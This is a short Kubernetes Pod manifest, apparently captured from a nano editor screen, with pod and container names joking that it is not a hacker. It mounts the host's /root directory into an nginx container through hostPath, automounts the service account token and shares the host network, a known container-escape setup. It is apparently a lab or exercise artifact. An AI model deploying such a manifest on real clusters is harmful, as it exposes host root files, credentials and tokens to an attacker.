 GNU nano 7.2
apiVersion: v1
kind: Pod
metadata:
  name: imnotanhackerhere
  namespace: default
spec:
  containers:
  - name: notanhackeeeer
    image: nginx:1.14.2
    volumeMounts:
    - mountPath: /mnt
      name: hostfs
  volumes:
  - name: hostfs
    hostPath:
      path: /root
  automountServiceAccountToken: true
  hostNetwork: true